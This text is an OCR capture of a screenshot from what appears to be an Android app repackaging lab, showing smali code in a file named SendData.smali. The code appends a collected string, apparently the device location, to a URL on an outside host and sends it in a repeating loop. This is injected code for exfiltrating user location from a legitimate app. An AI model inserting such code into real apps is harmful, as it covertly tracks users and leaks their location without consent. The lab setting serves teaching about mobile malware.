 seed [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Sublime Text
En
~/Downloads/RepackagingLab/smali/com/mobiseed/repackaging/SendData.smali - Sublime Text (UNREGISTERED)
AndroidManifest.xml × MaliciousCode.smali × SendData.smali × 000-default.conf × hosts ×
270 .local v5, "s":Ljava/lang/String;
271 const-string v6, "string"
272
273 invoke-static {v6, v5}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I
274
275 .line 106
276 :try_start_1
277 new-instance v6, Ljava/lang/StringBuilder;
278
279 invoke-direct {v6}, Ljava/lang/StringBuilder;-><init>()V
280
281 const-string v7, "http://test.miarchivo.com.co:1010/location.php?"
282
283 invoke-virtual {v6, v7}, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
284
285 move-result-object v6
286
287 invoke-virtual {v6, v5}, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
288
289 move-result-object v6
290
291 invoke-virtual {v6}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
292
293 move-result-object v6
294
295 invoke-virtual {p0, v6}, Lcom/mobiseed/repackaging/SendData;->Get(Ljava/lang/String;)V
296 :try_end_1
297 .catch Ljava/lang/Exception; {:try_start_1 .. :try_end_1} :catch_1
298
299 .line 112
300 :goto_2
301 const-wide/16 v6, 0x3e8
302
303 :try_start_2
304 invoke-static {v6, v7}, Ljava/lang/Thread;->sleep(J)V
305 :try_end_2
306 .catch Ljava/lang/InterruptedException; {:try_start_2 .. :try_end_2} :catch_2
307
308 .line 113
309 add-int/lit8 v0, v0, 0x1
310
.* Aa “ ” php Find Find Prev Find All
1 match Spaces: 4 Plain Text